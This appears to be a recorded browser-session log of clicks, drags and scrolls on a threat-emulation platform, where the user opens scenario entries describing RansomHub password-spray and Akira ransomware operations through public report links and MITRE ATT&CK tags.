 type on "**********"  drag, startPoint x: 1108, startPoint y: 337, endPoint x: 448, endPoint y: 337, distance: 660  click on "title   "RansomHub Ransomware Operations Password Spray" description   "Analysis of RansomHub ransomware operations, including password spray attacks against exposed RDP servers, credential access, lateral movement, data exfiltration, and encryption techniques used in attacks since February 2024." author   "Detecteam" revision   1 status   "development" reference   "https://thedfirreport.com/2025/06/30/hide-your-rdp-password-spray-leads-to-ransomhub-deployment/" reference   "https://www.cisa.gov/news-events/cybersecurity-advisories/aa24-242a" reference   "https://www.bitsight.com/blog/guide-to-ransomhub-ransomware-2025" reference   "https://www.trendmicro.com/vinfo/us/security/news/ransomware-spotlight/ransomware-spotlight-ransomhub" reference   "https://www.darktrace.com/blog/ransomhub-revisited-new-front-runner-in-the-ransomware-as-a-service-marketplace" tag   "threat-group=RansomHub" tag   "category=ransomware" tag   "mitre-attack=T1078" tag   "mitre-attack=T1110.003" tag   "mitre-attack=T1059.001" tag" at bounding box center [1519, 509]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center (722, 154)  click on "Summary" at bounding box center [414, 154]  click on "self" at bounding box center [84, 529]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "An aggregated scenario detailing the TTPs associated with the Akira Ransomware attacks based on multiple threat reports." at bounding box center [984, 577] 